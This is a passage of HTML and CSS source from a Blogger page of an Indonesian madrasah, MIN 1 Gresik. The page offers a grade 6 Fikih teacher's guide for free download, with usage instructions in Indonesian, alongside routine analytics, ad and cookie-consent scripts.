position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-61000831-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8tH5T9M6VU3Xe9BVX1onRegF-VpP9vZD9Jw0SofzXWk6UNt20MmlEK77OLdyRNAZpk2kC2dGZZ-EQbG_Bz3BIoz5rz8_zMW29TY-lwOy9omVDzLCy48f9yY-0FuGvkRbKGneHexlBZZA/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.css' rel='stylesheet' type='text/css'/>
<script src='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js'></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000",
      "text": "#0f0"
    },
    "button": {
      "background": "transparent",
      "text": "#0f0",
      "border": "#0f0"
    }
  },
  "content": {
    "message": "Website ini menggunakan cookies untuk memastikan anda mendapatkan pengalaman terbaik pada website kami.",
    "dismiss": "Setuju!",
    "href": "https://www.min1gresik.sch.id/p/privacy-policy-for-min-kedamean-if-you.html"
  }
})});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8613791799527677809&amp;zx=06a9ae28-7bb4-40eb-87b9-9141d8a223d6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8613791799527677809&amp;zx=06a9ae28-7bb4-40eb-87b9-9141d8a223d6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1034517526960531 -->

</head>
<body class='item'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.min1gresik.sch.id/' style='display: block'><h1 style='display:none'>MIN 1 Gresik</h1>
<img alt='MIN 1 Gresik' height='50px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQK7ZG_7T89YuTKvzerZa4rj_yvs5vxaXiX152JtafNWFCyNxlk6zD1OJQT7p2kw3R8DVVgv6eYQBGh4Kv0D2rA9qz2JSC2s_MJpQl_TAIuJHEUjcn4T3uwNiA_0JZmNu0bjSZvP0mUeY/s1600/Logo-Ikhlas-Beramal-New-cop-small.png' style='display: block' width='186px; '/>
</a>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.min1gresik.sch.id/'>Home</a></li>
<li itemprop='name'><a href='https://www.min1gresik.sch.id/p/sitemap.html' itemprop='url'>Daftar Isi</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tentang Kami</a></li>
<li itemprop='name'><a href='https://www.min1gresik.sch.id/p/profile-min-1-gresik.html' itemprop='url'>_Sejarah</a></li>
<li itemprop='name'><a href='https://www.min1gresik.sch.id/p/profil-min-kedamean.html' itemprop='url'>_Profil</a></li>
<li itemprop='name'><a href='https://www.min1gresik.sch.id/p/daftar-guru-dan-staff-min-kedamean.html' itemprop='url'>__Daftar Guru dan Karyawan</a></li>
<li itemprop='name'><a href='https://www.min1gresik.sch.id/p/visi-unggul-dan-berpretasi-siap.html' itemprop='url'>_Visi Misi</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Prestasi</a></li>
<li itemprop='name'><a href='https://www.min1gresik.sch.id/p/prestasi-sekolah.html' itemprop='url'>__Prestasi Madrasah</a></li>
<li itemprop='name'><a href='https://www.min1gresik.sch.id/p/prestasi-siswa-min-kedamean.html' itemprop='url'>__Prestasi Siswa</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Kategori</a></li>
<li itemprop='name'><a href='https://www.min1gresik.sch.id/search/label/Kurikulum' itemprop='url'>_Kurikulum</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Perangkat Pembelajaran</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>___RPP</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>___Silabus</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Buku</a></li>
<li itemprop='name'><a href='https://www.min1gresik.sch.id/search/label/Buku%20Guru' itemprop='url'>___Buku Guru</a></li>
<li itemprop='name'><a href='https://www.min1gresik.sch.id/search/label/Buku%20Siswa' itemprop='url'>___Buku Siswa</a></li>
<li itemprop='name'><a href='https://www.min1gresik.sch.id/search/label/Kesiswaan' itemprop='url'>_Kesiswaan</a></li>
<li itemprop='name'><a href='https://www.min1gresik.sch.id/search/label/Sarana%20Prasarana' itemprop='url'>_Sarana Prasarana</a></li>
<li itemprop='name'><a href='https://www.min1gresik.sch.id/search/label/Humas' itemprop='url'>_Humas</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Dokumentasi</a></li>
<li itemprop='name'><a href='https://www.facebook.com/officialMIN1Gresik/photos_albums' itemprop='url'>_Foto</a></li>
<li itemprop='name'><a href='https://www.youtube.com/channel/UC9A6GOZxRfdu0tHQym3dPWQ/videos?view_as=subscriber' itemprop='url'>_Video</a></li>
<li itemprop='name'><a href='https://www.min1gresik.sch.id/search/label/Artikel' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='https://www.min1gresik.sch.id/p/mohon-maaf.html' itemprop='url'>Pendaftaran</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- min-kedamean_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1034517526960531"
     data-ad-slot="1453663002"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Buku Guru Mata Pelajaran FIKIH Kelas 6 Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.min1gresik.sch.id/2016/09/buku-guru-pelajaran-fikih-kelas-6-kurikulum-2013.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.min1gresik.sch.id/2016/09/buku-guru-pelajaran-fikih-kelas-6-kurikulum-2013.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-09-08T07:20:00+07:00'>7:20:00&#8239;AM</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.min1gresik.sch.id/search/label/Buku' rel='tag'>Buku</a>,
<a href='https://www.min1gresik.sch.id/search/label/Buku%20Guru' rel='tag'>Buku Guru</a>,
<a href='https://www.min1gresik.sch.id/search/label/Fiqh' rel='tag'>Fiqh</a>,
<a href='https://www.min1gresik.sch.id/search/label/Kelas%206' rel='tag'>Kelas 6</a>,
<a href='https://www.min1gresik.sch.id/search/label/Kurikulum' rel='tag'>Kurikulum</a>,
<a href='https://www.min1gresik.sch.id/search/label/Kurikulum%202013' rel='tag'>Kurikulum 2013</a>,
<a href='https://www.min1gresik.sch.id/search/label/Kurikulum%20Nasional' rel='tag'>Kurikulum Nasional</a>,
<a href='https://www.min1gresik.sch.id/search/label/PAI' rel='tag'>PAI</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8993001716664337657' itemprop='articleBody'>
<meta content=' PETUNJUK PENGGUNAAN BUKU     Untuk mengoptimalkan penggunaan buku ini, pahamilah terlebih dahulu petunjuk berikut ini:      1. Bacalah bagi...' name='twitter:description'/>
<div style="text-align: center;">
<b><span style="font-size: large;">PETUNJUK PENGGUNAAN BUKU&nbsp;</span></b></div>
<br />
<div style="text-align: justify;">
Untuk mengoptimalkan penggunaan buku ini, pahamilah terlebih dahulu petunjuk berikut ini:&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
1. Bacalah bagian pendahuluan untuk memahami konsep utuh mata pelajaran Fikih, serta memahami kompetensi inti dan kompetensi dasar dalam kerangka kurikulum PAI dan Bahasa Arab Madrasah Ibtidaiyah tahun 2013.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
2. Setiap sub pelajaran berisi : kompetensi inti, kompetensi dasar, indikator pencapaian KD, tujuan pembelajaran, materi pokok, proses pembelajaran, penilaian, pengayaan, remedial, interaksi antara guru dan orang tua.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
3. Pada sub pelajaran tertentu penomoran kompetensi inti dan kompetensi dasar tidak berurutan. Hal ini disebabkan dengan tahap pencapaian kompetensi dasar.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
4. Guru perlu mendorong peserta didik untuk memperhatikan kolom-kolom yang terdapat dalam buku teks pelajaran pada sub pelajaran sebagai berikut:&nbsp;</div>
<div style="text-align: justify;">
&nbsp; &nbsp; a. <i>Insya Allah aku bisa</i> : tantangan agar peserta didik bisa melakukannya.</div>
<div style="text-align: justify;">
&nbsp; &nbsp; b. <i>Hati-hati</i> : pernyataan perhatian pada peserta didik untuk selalu melakukan atau menghindari.</div>
<div style="text-align: justify;">
&nbsp; &nbsp; c. <i>Ayo Menjawab</i> : kegiatan yang harus peserta didik kerjakan untuk memahami materi.</div>
<div style="text-align: justify;">
&nbsp; &nbsp; d. <i>Tugasku</i> : kegiatan yang harus peserta didik kerjakan di rumah untuk interaksi antara guru dengan orang tua.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
5. Pada setiap pelajaran di buku teks pelajaran peserta didik di dorong untuk memperhatikan kolom-kolom sebagai berikut:&nbsp;</div>
<div style="text-align: justify;">
&nbsp; &nbsp; a. <i>Rangkuman</i> : ringkasan materi untuk memudahkan pemahaman peserta didik dalam pelajaran.</div>
<div style="text-align: justify;">
&nbsp; &nbsp; b. <i>Hikmah</i> : ajakan kepada peserta didik untuk merenungkannya.</div>
<div style="text-align: justify;">
&nbsp; c. <i>Ayo Berlatih dan Tentukan Sikapmu</i> : menguatkan peserta didik agar dapat mewujudkan pengetahuan dan perilaku.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
6. Dalam pelaksanaannya, sangat mungkin dilakukan pengembangan yang disesuaikan dengan potensi peserta didik, guru, sumber belajar, dan lingkungan di masing-masing madrasah.
</div>
<br />
<div style="text-align: justify;">
<span style="font-family: inherit;">Download gratis </span><b style="font-family: inherit;">Buku Guru Mata Pelajaran FIQIH Kelas VI (enam) Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013</b><span style="font-family: inherit;"> edisi revisi Tahun 2016 (Kurikulum Nasional) di bawah ini. Silakan klik tombol hitam di pojok kanan atas.</span></div>
<br />
<iframe height="820" src="https://docs.google.com/viewer?srcid=0B22sf3rgJyq_RFl3QkJWaHhfOWM&amp;pid=explorer&amp;chrome=false&amp;embedded=true" width="640"></iframe>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.min1gresik.sch.id/2016/09/buku-guru-pelajaran-fikih-kelas-6-kurikulum-2013.html&title=Buku Guru Mata Pelajaran FIKIH Kelas 6 Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.min1gresik.sch.id/2016/09/buku-guru-pelajaran-fikih-kelas-6-kurikulum-2013.html&title=Buku Guru Mata Pelajaran FIKIH Kelas 6 Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='wat-art' href='http://www.whatsapp.com/share?url=https://www.min1gresik.sch.id/2016/09/buku-guru-pelajaran-fikih-kelas-6-kurikulum-2013.html&title=Buku Guru Mata Pelajaran FIKIH Kelas 6 Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del3'> WhatsApp</span></a>
